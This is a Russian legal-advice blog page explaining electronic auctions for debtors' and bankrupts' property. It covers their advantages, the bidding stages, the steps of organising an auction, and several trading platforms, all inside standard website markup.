<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Бизнес category archives." href="https://1001sovetnik.ru/biznes" class="taxonomy category"><span property="name">Бизнес</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Аукционы по продаже имущества должников &#8212; где можно выгодно купить</span><meta property="position" content="3"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Аукционы по продаже имущества должников &#8212; где можно выгодно купить</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/03/14629719742205-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Аукционы по продаже имущества должников, арестованного приставами, являются заключительной стадией процедуры банкротства, которая направлена на восполнение финансовой состоятельности должника и выполнение его обязательств перед кредиторами.</p>
<p>Они осуществляются путем проведения конкурса по реализации недвижимой и иной собственности заемщика, в том числе обязательственных прав.</p>
<p><div class="mih">...</div><span id="more-2070"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#elektronnye-aukciony-i-ih-preimuschestva">Электронные аукционы и их преимущества</a></li>
	<li class="top"><a href="#osobennosti-provedeniya">Особенности проведения</a></li>
	<li class="top"><a href="#poryadok-organizacii-aukcionov">Порядок организации аукционов</a></li>
	<li class="top"><a href="#primery-torgovyh-ploschadok">Примеры торговых площадок</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="elektronnye-aukciony-i-ih-preimuschestva"></a>
<h2>Электронные аукционы и их преимущества</h2>
<p><img decoding="async" class="alignright size-medium wp-image-2074" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/elektronnyy_aukcion_1_22200740-300x225.jpg" alt="" width="300" height="225" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/elektronnyy_aukcion_1_22200740-300x225.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/elektronnyy_aukcion_1_22200740-768x576.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/elektronnyy_aukcion_1_22200740.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />В настоящее время они проводятся посредством сети Интернет на торговых площадках, осуществляющих свою деятельность в электронном формате.</p>
<p>Как правило, такую процедуру организовывает финансовый управляющий, назначаемый судебным Арбитражным решением.</p>
<p>Электронная форма аукционов регламентируется законодательством о банкротстве и обусловлена достижением целей, направленных на применение мер в процессе признания должника неплатежеспособным. Правовой основой проводимых аукционов – онлайн являются соглашения, заключаемые по результатам торгов.</p>
<p><strong>Преимуществами такой формы реализации имущества должников являются:</strong></p>
<ol>
<li>Привлечение максимального количества участников.</li>
<li>Получение наибольшей стоимости за продаваемые объекты.</li>
<li>Исключение из процесса коррупционной составляющей, так как общение организатора с участниками сведено к минимуму.</li>
<li>Отсутствие субъективного отношения при принятии решения о допуске заявителей к участию и подведению итогов.</li>
</ol>
<a class="kc-anchor" name="osobennosti-provedeniya"></a>
<h2>Особенности проведения</h2>
<p><img decoding="async" class="alignleft size-medium wp-image-2076" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/elektronnyy_aukcion_2_22200921-300x240.jpg" alt="" width="300" height="240" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/elektronnyy_aukcion_2_22200921-300x240.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/elektronnyy_aukcion_2_22200921-768x614.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/elektronnyy_aukcion_2_22200921-250x200.jpg 250w, https://1001sovetnik.ru/wp-content/uploads/2017/03/elektronnyy_aukcion_2_22200921.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />Сервис сайта выстраивается таким образом, чтобы арбитражный управляющий осуществлял организацию аукциона, основываясь на соглашении о проводимых торгах.</p>
<p>Вся документация от заявителей представляется в формате файлов, удостоверенных ЭЦП (электронной цифровой подписью).</p>
<p>При этом онлайн сервис контролирует исполнение управляющим, установленных российским законодательством обязанностей в части соблюдения сроков проведения и опубликования отчетов о ходе процедур.</p>
<div class="advice"><strong>Полезно знать:</strong> для участия в процессе участникам необходимо пройти регистрацию на онлайн площадке, причем сделать это может любой человек, так как доступ на них открыт и неограничен. Организатором размещается различная документация, связанная с описанием объекта, его фото, схемы, планы и другое.</div>
<p>Оператором онлайн-сервиса производится регистрация всех представляемых документов, он же принимает заявки на участие и предложения по ценам.</p>
<div class="warning"><strong>Примите во внимание:</strong> торги носят соревновательный характер, поэтому время подачи документации играет очень важную роль, так как от него зависит результат конкурса. Это сводит к минимуму возникновение спорных моментов и опротестование действий администратора.</div>
<p>Ценовые предложения по лотам могут подаваться как в закрытой, так и в открытой форме. В первом случае сохраняется конфиденциальность представленных предложений, во втором происходит блокировка заявок, не отвечающих требованиям, установленным регламентом площадки. Победитель определяется при помощи программного продукта. Информация о проводимых процедурах, ценах по лотам, итоговых протоколах содержатся в открытом доступе.</p>
<p><strong>Основными стадиями, составляющими основу аукционов, являются:</strong></p>
<ol>
<li>Первичные торги, на которых делаются ставки на повышение стоимости продаваемого предмета.</li>
<li>Повторные, в случае если предыдущие не состоялись. Цена устанавливается на 10% ниже.</li>
<li>Публичные, проводимые из-за не состоявшихся ранее. Снижение цены производится через равные промежутки времени и может быть снижена до 99% от первоначальной.</li>
</ol>
<a class="kc-anchor" name="poryadok-organizacii-aukcionov"></a>
<h2>Порядок организации аукционов</h2>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2079" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/biznesmen_1_22201437-300x225.jpg" alt="" width="300" height="225" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/biznesmen_1_22201437-300x225.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/biznesmen_1_22201437-768x576.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/biznesmen_1_22201437-1024x768.jpg 1024w, https://1001sovetnik.ru/wp-content/uploads/2017/03/biznesmen_1_22201437.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />Процесс продажи имущества обанкроченного лица состоит из следующих этапов:</strong></p>
<ol>
<li>В срок не менее чем за тридцать дней до момента осуществления процедуры должны быть опубликованы сведения о его проведении.</li>
<li>Возможность участвовать в аукционе может быть осуществлена после предоставления заявки на участие в нем и заполнения договора о внесении денежных средств в качестве задатка, который зачисляется на расчетный счет организатора.</li>
<li>В дальнейшем выносится решение о возможности участия претендентов.</li>
<li>Рассматриваются предложения участвующих лиц и определяется победивший, о чем составляется итоговый протокол, публикуемый на сайте.</li>
<li>Осуществляется возврат задатков претендентам, непобедившим в процедуре.</li>
<li>Выигравшему направляется решение об итогах и предлагается подписать договор купли-продажи. При отказе от заключения задаток победителю не возвращается.</li>
</ol>
<a class="kc-anchor" name="primery-torgovyh-ploschadok"></a>
<h2>Примеры торговых площадок</h2>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2081" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/sberbank_ast_1_22201549-300x225.jpg" alt="" width="300" height="225" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/sberbank_ast_1_22201549-300x225.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/sberbank_ast_1_22201549-768x576.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/sberbank_ast_1_22201549.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />Среди массы онлайн аукционов наиболее востребованы и успешны следующие электронные сервисы:</strong></p>
<ol>
<li>Единый федеральный реестр сведений о банкротстве. Официальный сайт Росимущества (<a href="http://fedresurs.ru" target="_blank" rel="noopener">fedresurs.ru</a>) содержит всю информацию о распродаже объектов имущества в России, наиболее полные данные о них.</li>
<li><a href="https://www.fabrikant.ru" target="_blank" rel="noopener">Фабрикант</a>. Характеризуется наибольшим числом лотов, выставляемых на продажу.</li>
<li>Сбербанк АСТ. (<a href="http://sberbank-ast.ru" target="_blank" rel="noopener">sberbank-ast.ru</a> ). Имеет удобный интерфейс. На нем продается залоговая собственность несостоятельных заемщиков банков РФ.</li>
<li><a href="http://www.centerr.ru" target="_blank" rel="noopener">Центр реализации</a>. Признан одной из крупнейших площадок по реализации имущества банкротов.</li>
</ol>
<p>Надо отметить, что участие в торгах по банкротству процесс непростой. Но он имеет массу преимуществ, ведь на распродаже конфискованных предметов можно стать покупателем ценного приобретения.</p>
<p>Так, можно практически за бесценок стать владельцем квартиры, автомобиля и другой техники либо дебиторской задолженности (долги предприятий и физических лиц), на которых можно не только зарабатывать, но и выстроить целый бизнес.</p>
<p>Смотрите видео, в котором специалист разъясняет особенности проведения электронных аукционов по продаже имущества должников:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/ft8cx144HLs" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biznes/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=2070&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2070' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec1932af37" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
